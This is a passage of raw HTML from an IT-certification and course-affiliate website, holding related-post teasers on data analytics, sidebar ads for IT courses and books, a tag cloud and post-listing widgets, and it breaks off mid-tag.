integral part of decision-making in today&#8217;s data-driven world. Advanced analytics takes this concept a step further, leveraging&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/advanced-analytics-unlocking-the-power-of-data-insights/" data-a2a-title="Advanced Analytics: Unlocking the Power of Data Insights"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fadvanced-analytics-unlocking-the-power-of-data-insights%2F&amp;linkname=Advanced%20Analytics%3A%20Unlocking%20the%20Power%20of%20Data%20Insights" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fadvanced-analytics-unlocking-the-power-of-data-insights%2F&amp;linkname=Advanced%20Analytics%3A%20Unlocking%20the%20Power%20of%20Data%20Insights" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fadvanced-analytics-unlocking-the-power-of-data-insights%2F&amp;linkname=Advanced%20Analytics%3A%20Unlocking%20the%20Power%20of%20Data%20Insights" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div><div class="related-post-column clearfix"><article id="post-10041">
<a href="https://itexamtools.com/what-does-a-data-analyst-do-a-career-guide/" rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="220" data-src="https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-7567434-220x220.jpeg.webp" class="attachment-featured_image size-featured_image wp-post-image" alt="man in white dress shirt using laptop" decoding="async" loading="lazy" data-srcset="https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-7567434-220x220.jpeg.webp 220w, https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-7567434-150x150.jpeg.webp 150w, https://itexamtools.com/wp-content/uploads/2023/12/pexels-photo-7567434-75x75.jpeg.webp 75w" data-sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a><header class="entry-header"><h4 class="entry-title"><a href="https://itexamtools.com/what-does-a-data-analyst-do-a-career-guide/" rel="bookmark">What Does a Data Analyst Do? A Career Guide</a></h4></header><div class="entry"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/what-does-a-data-analyst-do-a-career-guide/" data-a2a-title="What Does a Data Analyst Do? A Career Guide"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fwhat-does-a-data-analyst-do-a-career-guide%2F&amp;linkname=What%20Does%20a%20Data%20Analyst%20Do%3F%20A%20Career%20Guide" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fwhat-does-a-data-analyst-do-a-career-guide%2F&amp;linkname=What%20Does%20a%20Data%20Analyst%20Do%3F%20A%20Career%20Guide" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fwhat-does-a-data-analyst-do-a-career-guide%2F&amp;linkname=What%20Does%20a%20Data%20Analyst%20Do%3F%20A%20Career%20Guide" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>What Does a Data Analyst Do? A Career Guide Introduction Are you curious about what a data analyst does? Do you want to explore the exciting world of data analysis&hellip;</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/what-does-a-data-analyst-do-a-career-guide/" data-a2a-title="What Does a Data Analyst Do? A Career Guide"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fwhat-does-a-data-analyst-do-a-career-guide%2F&amp;linkname=What%20Does%20a%20Data%20Analyst%20Do%3F%20A%20Career%20Guide" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fwhat-does-a-data-analyst-do-a-career-guide%2F&amp;linkname=What%20Does%20a%20Data%20Analyst%20Do%3F%20A%20Career%20Guide" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fwhat-does-a-data-analyst-do-a-career-guide%2F&amp;linkname=What%20Does%20a%20Data%20Analyst%20Do%3F%20A%20Career%20Guide" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></article></div></div></div></article><div id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-complete-cyber-security-course-remove-malwares_volume1/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://itexamtools.com/wp-login.php?redirect_to=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F">logged in</a> to post a comment.</p></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></section><section id="sidebar" class="secondary clearfix" role="complementary"><aside id="text-9" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widgettitle">AFFILIATE DISCLOSURE</h3></div><div class="textwidget"><p>ITExamtools.com<strong> Is learner supported &amp; contains affiliate links, meaning when you make a purchase, we receive a small commission.</strong></p></div></aside><aside id="block-15" class="widget widget_block widget_media_image clearfix"><figure class="wp-block-image size-full"><a href="https://www.flackbox.com/cisco-ccna-course"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="295" height="180" data-src="https://itexamtools.com/wp-content/uploads/2023/07/09-Cisco-CCNA-Gold-Bootcamp-Highest-Rated.jpg.webp" alt="Cisco CCNA Gold Bootcamp Highest Rated" class="wp-image-8280"/></a><figcaption class="wp-element-caption"> Cisco CCNA Gold Bootcamp Highest Rated</figcaption></figure></aside><aside id="block-16" class="widget widget_block widget_media_image clearfix"><figure class="wp-block-image size-full"><a href="https://www.flackbox.com/netapp-course"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="295" height="180" data-src="https://itexamtools.com/wp-content/uploads/2023/07/NetApp-ONTAP-Complete-Storage-Expert.jpg.webp" alt="" class="wp-image-8285"/></a></figure></aside><aside id="block-19" class="widget widget_block widget_media_image clearfix"><figure class="wp-block-image size-full"><a href="https://www.flackbox.com/introduction-to-san-and-nas-storage"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="295" height="180" data-src="https://itexamtools.com/wp-content/uploads/2023/07/Intro-to-SAN-and-NAS-Free-Course-1.jpg.webp" alt="" class="wp-image-8288"/></a></figure></aside><aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widgettitle">Free Learning Resources</h3></div><div class="textwidget"><p><em><strong>Try out a Learning Lab with free lessons </strong></em></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fptgmedia.pearsoncmg.com%2Fimprint_downloads%2Finformit%2Flearninglabs%2F9780133927597%2Findex.html" target="_blank" rel="nofollow noopener sponsored">Teach Yourself jQuery and JavaScript</a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fptgmedia.pearsoncmg.com%2Fimprint_downloads%2Finformit%2Flearninglabs%2F9780134173719%2Findex.html" target="_blank" rel="nofollow noopener sponsored">Teach Yourself JavaScript</a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fptgmedia.pearsoncmg.com%2Fimprint_downloads%2Finformit%2Flearninglabs%2F9780133927603%2Findex.html" target="_blank" rel="nofollow noopener sponsored">Teach Yourself HTML and CSS</a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fptgmedia.pearsoncmg.com%2Fimprint_downloads%2Finformit%2Flearninglabs%2F9780133927399%2Findex.html" target="_blank" rel="nofollow noopener sponsored">Teach Yourself HTML5 Mobile App Development </a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fwww.microsoftpressstore.com%2Farticles%2F" target="_blank" rel="nofollow noopener sponsored">The Microsoft Press by Pearson <strong><em>Free Sample chapters </em></strong></a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fwww.microsoftpressstore.com%2Fpromotions%2Fmicrosoft-certification-program-update-142171" target="_blank" rel="nofollow noopener sponsored">Special Offer: Save 40% On <em><strong>Microsoft Certification Titles </strong></em></a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fwww.microsoftpressstore.com%2Fseries%2Fseries_detail.aspx%3Fst%3D99018" target="_blank" rel="nofollow noopener sponsored">Microsoft <em><strong>Official Exam Reference</strong></em> Books</a></p><p><em><strong>Free  chapters from Sams Publishing</strong></em></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fwww.informit.com%2Farticles%2Farticle.aspx%3Fp%3D2468329" target="_blank" rel="nofollow noopener sponsored">SQL Queries: Summarizing Data Results from a Query in SQL</a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fwww.informit.com%2Farticles%2Farticle.aspx%3Fp%3D2832404" target="_blank" rel="nofollow noopener sponsored">Understanding How Java Programs Work</a></p><p><a href="https://click.linksynergy.com/deeplink?id=NkHXqmYDDSE&amp;mid=24808&amp;u1=site&amp;murl=https%3A%2F%2Fwww.informit.com%2Farticles%2Farticle.aspx%3Fp%3D2832403" target="_blank" rel="nofollow noopener sponsored">Understanding Dynamic Websites and HTML5 Applications</a></p><p>&nbsp;</p><h1></h1></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widgettitle">Deal of the DAY &#8211; Official IT Books</h3></div><div class="textwidget custom-html-widget"><a href="https://click.linksynergy.com/fs-bin/click?id=NkHXqmYDDSE&offerid=329409.10000178&subid=0&type=4"><img data-lazyloaded="1" src="[data-uri]" width="234" height="60" border="0"   alt="Pearson Education (InformIT)" data-src="https://ad.linksynergy.com/fs-bin/show?id=NkHXqmYDDSE&bids=329409.10000178&subid=0&type=4&gridnum=0"/></a></div></aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="litespeed/javascript">jQuery(document).ready(function($){$('body').tabbedWidget({'instance':'nichebarn_tabbed_content-2'})})</script> <div class="widget-tabbed"><div class="widget-tabnavi"><ul class="widget-tabnav"><li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li><li><a href="#nichebarn_tabbed_content-2-tabbed-2">Recent</a></li><li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comments</a></li><li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tags</a></li></ul></div><div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://itexamtools.com/master-of-applied-data-science/" title="Master of Applied Data Science"><img data-lazyloaded="1" src="[data-uri]" width="75" height="50" data-src="https://itexamtools.com/wp-content/uploads/2020/07/data-1.png.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="data science" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/master-of-applied-data-science/" title="Master of Applied Data Science">Master of Applied Data Science</a></li><li class="widget-thumb"><a href="https://itexamtools.com/modeling-techniques-in-predictive-analytics-analytics-and-data-science/" title="Modeling Techniques in Predictive Analytics: Analytics and Data Science"><img data-lazyloaded="1" src="[data-uri]" width="75" height="44" data-src="https://itexamtools.com/wp-content/uploads/2020/07/Predictive-modelling.png.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="predictive modelling" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/modeling-techniques-in-predictive-analytics-analytics-and-data-science/" title="Modeling Techniques in Predictive Analytics: Analytics and Data Science">Modeling Techniques in Predictive Analytics: Analytics and Data Science</a></li><li class="widget-thumb"><a href="https://itexamtools.com/ip-routing-in-the-lan/" title="IP Routing in the LAN"><img data-lazyloaded="1" src="[data-uri]" width="75" height="26" data-src="https://itexamtools.com/wp-content/uploads/2020/07/ip_routing_example.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="IP Routing in the LAN" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/ip-routing-in-the-lan/" title="IP Routing in the LAN">IP Routing in the LAN</a></li><li class="widget-thumb"><a href="https://itexamtools.com/azure-sentinel-an-introduction/" title="Azure Sentinel &#8211; An Introduction"><img data-lazyloaded="1" src="[data-uri]" width="75" height="37" data-src="https://itexamtools.com/wp-content/uploads/2020/07/azure-sentinel-dashboard.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="Azure Sentinel" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/azure-sentinel-an-introduction/" title="Azure Sentinel &#8211; An Introduction">Azure Sentinel &#8211; An Introduction</a></li><li class="widget-thumb"><a href="https://itexamtools.com/python-and-your-phone-lets-talk-about-kivy/" title="Python and Your Phone: Let’s Talk About Kivy"><img data-lazyloaded="1" src="[data-uri]" width="75" height="41" data-src="https://itexamtools.com/wp-content/uploads/2020/07/kivy.png.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="python and kivy" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/python-and-your-phone-lets-talk-about-kivy/" title="Python and Your Phone: Let’s Talk About Kivy">Python and Your Phone: Let’s Talk About Kivy</a></li><li class="widget-thumb"><a href="https://itexamtools.com/vcap5-dca-configure-using-vsphere/" title="VCAP5-DCA configure using vSphere"><img data-lazyloaded="1" src="[data-uri]" width="75" height="41" data-src="https://itexamtools.com/wp-content/uploads/2020/07/vm_conf.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="VMware Data Center Administration" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/vcap5-dca-configure-using-vsphere/" title="VCAP5-DCA configure using vSphere">VCAP5-DCA configure using vSphere</a></li><li class="widget-thumb"><a href="https://itexamtools.com/building-web-applications-in-php/" title="Building Web Applications in PHP"><img data-lazyloaded="1" src="[data-uri]" width="75" height="42" data-src="https://itexamtools.com/wp-content/uploads/2020/07/php_class.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="Building Web Applications in PHP" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/building-web-applications-in-php/" title="Building Web Applications in PHP">Building Web Applications in PHP</a></li><li class="widget-thumb"><a href="https://itexamtools.com/10-steps-to-adopting-artificial-intelligence-in-business/" title="10 Steps to Adopting Artificial Intelligence in Business"><img data-lazyloaded="1" src="[data-uri]" width="75" height="42" data-src="https://itexamtools.com/wp-content/uploads/2020/07/605898-artificial-intelligence-ai.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="Artificial Intelligence" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/10-steps-to-adopting-artificial-intelligence-in-business/" title="10 Steps to Adopting Artificial Intelligence in Business">10 Steps to Adopting Artificial Intelligence in Business</a></li><li class="widget-thumb"><a href="https://itexamtools.com/data-science-interview-preparation-how-to-answer-top-questions/" title="Data science interview preparation: How to answer top questions"><img data-lazyloaded="1" src="[data-uri]" width="75" height="39" data-src="https://itexamtools.com/wp-content/uploads/2020/07/Tips-for-Data-Science-Interview_fixed.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="data science interview" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/data-science-interview-preparation-how-to-answer-top-questions/" title="Data science interview preparation: How to answer top questions">Data science interview preparation: How to answer top questions</a></li><li class="widget-thumb"><a href="https://itexamtools.com/cism-practice-questions-to-prep-for-the-exam/" title="CISM practice questions to prep for the exam"><img data-lazyloaded="1" src="[data-uri]" width="75" height="31" data-src="https://itexamtools.com/wp-content/uploads/2020/07/cism2.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="cism practice tests" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/cism-practice-questions-to-prep-for-the-exam/" title="CISM practice questions to prep for the exam">CISM practice questions to prep for the exam</a></li><li class="widget-thumb"><a href="https://itexamtools.com/mikrotik-router-vulnerabilities-can-lead-to-backdoor-creation/" title="MikroTik Router Vulnerabilities Can Lead to Backdoor Creation"><img data-lazyloaded="1" src="[data-uri]" width="75" height="51" data-src="https://itexamtools.com/wp-content/uploads/2020/07/router.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="MikroTik router" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/mikrotik-router-vulnerabilities-can-lead-to-backdoor-creation/" title="MikroTik Router Vulnerabilities Can Lead to Backdoor Creation">MikroTik Router Vulnerabilities Can Lead to Backdoor Creation</a></li><li class="widget-thumb"><a href="https://itexamtools.com/how-azure-aws-google-handle-data-destruction-in-the-cloud/" title="How Azure, AWS, Google handle data destruction in the cloud"><img data-lazyloaded="1" src="[data-uri]" width="75" height="43" data-src="https://itexamtools.com/wp-content/uploads/2020/07/cloud.png.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="data destruction in the cloud" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/how-azure-aws-google-handle-data-destruction-in-the-cloud/" title="How Azure, AWS, Google handle data destruction in the cloud">How Azure, AWS, Google handle data destruction in the cloud</a></li><li class="widget-thumb"><a href="https://itexamtools.com/comptia-a-complete-overview/" title="CompTIA A+ Complete overview"><img data-lazyloaded="1" src="[data-uri]" width="75" height="42" data-src="https://itexamtools.com/wp-content/uploads/2020/07/COMPTIA.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="comptia a+ certification" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/comptia-a-complete-overview/" title="CompTIA A+ Complete overview">CompTIA A+ Complete overview</a></li><li class="widget-thumb"><a href="https://itexamtools.com/cisco-ccna-practice-test-try-these-20-exam-questions/" title="Cisco CCNA practice test: Try these 20 exam questions"><img data-lazyloaded="1" src="[data-uri]" width="75" height="45" data-src="https://itexamtools.com/wp-content/uploads/2020/07/ccna-final.jpg.webp" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="ccna practice tests" decoding="async" loading="lazy" /></a><a href="https://itexamtools.com/cisco-ccna-practice-test-try-these-20-exam-questions/" title="Cisco CCNA practice test: Try these 20 exam questions">Cisco CCNA practice test: Try these 20 exam questions</a></li></ul></div><div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul class="widget-tabbed-comments"></ul></div><div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"></ul></div><div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://itexamtools.com/tag/agile-project-management/" class="tag-cloud-link tag-link-565 tag-link-position-1" style="font-size: 8pt;" aria-label="Agile project management (2 items)">Agile project management</a>
<a href="https://itexamtools.com/tag/artificial-intelligence/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 10.763157894737pt;" aria-label="Artificial Intelligence (5 items)">Artificial Intelligence</a>
<a href="https://itexamtools.com/tag/aws/" class="tag-cloud-link tag-link-98 tag-link-position-3" style="font-size: 10.763157894737pt;" aria-label="aws (5 items)">aws</a>
<a href="https://itexamtools.com/tag/blockchain/" class="tag-cloud-link tag-link-127 tag-link-position-4" style="font-size: 9.1052631578947pt;" aria-label="blockchain (3 items)">blockchain</a>
<a href="https://itexamtools.com/tag/cloud-computing/" class="tag-cloud-link tag-link-101 tag-link-position-5" style="font-size: 10.763157894737pt;" aria-label="cloud computing (5 items)">cloud computing</a>
<a href="https://itexamtools.com/tag/coding-interview/" class="tag-cloud-link tag-link-724 tag-link-position-6" style="font-size: 10.026315789474pt;" aria-label="coding interview (4 items)">coding interview</a>
<a href="https://itexamtools.com/tag/coding-interviews/" class="tag-cloud-link tag-link-721 tag-link-position-7" style="font-size: 9.1052631578947pt;" aria-label="coding interviews (3 items)">coding interviews</a>
<a href="https://itexamtools.com/tag/collaboration/" class="tag-cloud-link tag-link-652 tag-link-position-8" style="font-size: 8pt;" aria-label="Collaboration (2 items)">Collaboration</a>
<a href="https://itexamtools.com/tag/coursera/" class="tag-cloud-link tag-link-509 tag-link-position-9" style="font-size: 10.763157894737pt;" aria-label="Coursera (5 items)">Coursera</a>
<a href="https://itexamtools.com/tag/css/" class="tag-cloud-link tag-link-343 tag-link-position-10" style="font-size: 9.1052631578947pt;" aria-label="css (3 items)">css</a>
<a href="https://itexamtools.com/tag/cybersecurity/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 11.868421052632pt;" aria-label="cybersecurity (7 items)">cybersecurity</a>
<a href="https://itexamtools.com/tag/cyber-threats/" class="tag-cloud-link tag-link-437 tag-link-position-12" style="font-size: 9.1052631578947pt;" aria-label="cyber threats (3 items)">cyber threats</a>
<a href="https://itexamtools.com/tag/data-analysis/" class="tag-cloud-link tag-link-583 tag-link-position-13" style="font-size: 10.026315789474pt;" aria-label="data analysis (4 items)">data analysis</a>
<a href="https://itexamtools.com/tag/data-breaches/" class="tag-cloud-link tag-link-579 tag-link-position-14" style="font-size: 8pt;" aria-label="data breaches (2 items)">data breaches</a>
<a href="https://itexamtools.com/tag/data-science/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 10.763157894737pt;" aria-label="data science (5 items)">data science</a>
<a href="https://itexamtools.com/tag/data-visualization/" class="tag-cloud-link tag-link-516 tag-link-position-16" style="font-size: 9.1052631578947pt;" aria-label="data visualization (3 items)">data visualization</a>
<a href="https://itexamtools.com/tag/devops/" class="tag-cloud-link tag-link-352 tag-link-position-17" style="font-size: 9.1052631578947pt;" aria-label="devops (3 items)">devops</a>
<a href="https://itexamtools.com/tag/django/" class="tag-cloud-link tag-link-245 tag-link-position-18" style="font-size: 8pt;" aria-label="django (2 items)">django</a>
<a href="https://itexamtools.com/tag/docker/" class="tag-cloud-link tag-link-231 tag-link-position-19" style="font-size: 8pt;" aria-label="docker (2 items)">docker</a>
<a href="https://itexamtools.com/tag/excel/" class="tag-cloud-link tag-link-358 tag-link-position-20" style="font-size: 8pt;" aria-label="excel (2 items)">excel</a>
<a href="https://itexamtools.com/tag/flask/" class="tag-cloud-link tag-link-244 tag-link-position-21" style="font-size: 9.1052631578947pt;" aria-label="flask (3 items)">flask</a>
<a href="https://itexamtools.com/tag/hacking/" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 8pt;" aria-label="hacking (2 items)">hacking</a>
<a href="https://itexamtools.com/tag/html/" class="tag-cloud-link tag-link-342 tag-link-position-23" style="font-size: 9.1052631578947pt;" aria-label="html (3 items)">html</a>
<a href="https://itexamtools.com/tag/it-certification/" class="tag-cloud-link tag-link-214 tag-link-position-24" style="font-size: 19.144736842105pt;" aria-label="It Certification (48 items)">It Certification</a>
<a href="https://itexamtools.com/tag/java/" class="tag-cloud-link tag-link-166 tag-link-position-25" style="font-size: 10.763157894737pt;" aria-label="java (5 items)">java</a>
<a href="https://itexamtools.com/tag/javascript/" class="tag-cloud-link tag-link-169 tag-link-position-26" style="font-size: 10.763157894737pt;" aria-label="javascript (5 items)">javascript</a>
<a href="https://itexamtools.com/tag/ketan/" class="tag-cloud-link tag-link-354 tag-link-position-27" style="font-size: 10.026315789474pt;" aria-label="ketan (4 items)">ketan</a>
<a href="https://itexamtools.com/tag/kk/" class="tag-cloud-link tag-link-67 tag-link-position-28" style="font-size: 10.763157894737pt;" aria-label="kk (5 items)">kk</a>
<a href="https://itexamtools.com/tag/kubernetes/" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 8pt;" aria-label="Kubernetes (2 items)">Kubernetes</a>
<a href="https://itexamtools.com/tag/machine-learning/" class="tag-cloud-link tag-link-306 tag-link-position-30" style="font-size: 11.407894736842pt;" aria-label="machine learning (6 items)">machine learning</a>
<a href="https://itexamtools.com/tag/mongodb/" class="tag-cloud-link tag-link-320 tag-link-position-31" style="font-size: 8pt;" aria-label="mongoDB (2 items)">mongoDB</a>
<a href="https://itexamtools.com/tag/network-security/" class="tag-cloud-link tag-link-210 tag-link-position-32" style="font-size: 18.5pt;" aria-label="Network &amp; Security (41 items)">Network &amp; Security</a>
<a href="https://itexamtools.com/tag/network-protocol/" class="tag-cloud-link tag-link-429 tag-link-position-33" style="font-size: 8pt;" aria-label="network protocol (2 items)">network protocol</a>
<a href="https://itexamtools.com/tag/nodejs/" class="tag-cloud-link tag-link-232 tag-link-position-34" style="font-size: 8pt;" aria-label="nodejs (2 items)">nodejs</a>
<a href="https://itexamtools.com/tag/online-courses/" class="tag-cloud-link tag-link-570 tag-link-position-35" style="font-size: 8pt;" aria-label="online courses (2 items)">online courses</a>
<a href="https://itexamtools.com/tag/online-learning/" class="tag-cloud-link tag-link-564 tag-link-position-36" style="font-size: 8pt;" aria-label="online learning (2 items)">online learning</a>
<a href="https://itexamtools.com/tag/operating-systems/" class="tag-cloud-link tag-link-219 tag-link-position-37" style="font-size: 9.1052631578947pt;" aria-label="Operating Systems (3 items)">Operating Systems</a>
<a href="https://itexamtools.com/tag/other-it-software/" class="tag-cloud-link tag-link-216 tag-link-position-38" style="font-size: 14.447368421053pt;" aria-label="Other It &amp; Software (14 items)">Other It &amp; Software</a>
<a href="https://itexamtools.com/tag/pen-testing/" class="tag-cloud-link tag-link-357 tag-link-position-39" style="font-size: 8pt;" aria-label="pen testing (2 items)">pen testing</a>
<a href="https://itexamtools.com/tag/python/" class="tag-cloud-link tag-link-151 tag-link-position-40" style="font-size: 12.789473684211pt;" aria-label="python (9 items)">python</a>
<a href="https://itexamtools.com/tag/software-engineering/" class="tag-cloud-link tag-link-651 tag-link-position-41" style="font-size: 8pt;" aria-label="Software Engineering (2 items)">Software Engineering</a>
<a href="https://itexamtools.com/tag/terraform/" class="tag-cloud-link tag-link-659 tag-link-position-42" style="font-size: 8pt;" aria-label="Terraform (2 items)">Terraform</a>
<a href="https://itexamtools.com/tag/udemy-courses/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 22pt;" aria-label="Udemy courses (100 items)">Udemy courses</a>
<a href="https://itexamtools.com/tag/vlan/" class="tag-cloud-link tag-link-416 tag-link-position-44" style="font-size: 8pt;" aria-label="VLAN (2 items)">VLAN</a>
<a href="https://itexamtools.com/tag/web-development/" class="tag-cloud-link tag-link-323 tag-link-position-45" style="font-size: 9.1052631578947pt;" aria-label="web development (3 items)">web development</a></div></div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-header"><h3 class="widgettitle">cyber security school | Grow your skills and advance your career</h3></div><div class="textwidget custom-html-widget"><a href="https://paykstrt.com/32711/136183"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" data-src="https://s3.amazonaws.com/docs.paykickstart.com/banner-images/1637981729_FO7130A2D7D85-2-300x250.jpg"/></a></div></aside><aside id="block-17" class="widget widget_block widget_media_image clearfix"><figure class="wp-block-image size-full is-resized"><a href="https://click.linksynergy.com/deeplink?id=JY8Q*DzPMOM&amp;mid=37219&amp;u1=site&amp;murl=https%3A%2F%2Fwww.kobo.com%2Fca%2Fen%2Febook%2Fhow-to-create-a-web3-startup" target="_blank" rel=" noreferrer noopener"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://itexamtools.com/wp-content/uploads/2022/12/how-to-create-a-web3-startup.jpg.webp" alt="" class="wp-image-7067" width="157" height="238" data-srcset="https://itexamtools.com/wp-content/uploads/2022/12/how-to-create-a-web3-startup.jpg.webp 353w, https://itexamtools.com/wp-content/uploads/2022/12/how-to-create-a-web3-startup-198x300.jpg.webp 198w" data-sizes="auto, (max-width: 157px) 100vw, 157px" /></a></figure></aside><aside id="nichebarn_category_posts_columns-6" class="widget nichebarn_category_posts_columns clearfix"><div id="widget-category-posts-columns" class="widget-category-posts clearfix"><div class="widget-header"><h3 class="widgettitle">Posts</h3></div><div class="widget-category-posts-content"><div class="category-posts-column-left category-posts-columns clearfix"><div class="widget-header"><h3 class="widgettitle"><a href="https://itexamtools.com/category/devops/" title="View all posts from category DevOps">DevOps</a><a class="category-archive-link" href="https://itexamtools.com/category/devops/" title="View all posts from category DevOps"><span class="genericon-next"></span></a></h3></div><article id="post-10468" class="first-post big-post post-10468 post type-post status-publish format-standard has-post-thumbnail hentry category-devops tag-infrastructure-as-code tag-terraform tag-terragrunt"><a href="https://itexamtools.com/a-comprehensive-guide-to-learning-terragrunt-and-exploring-its-features/" 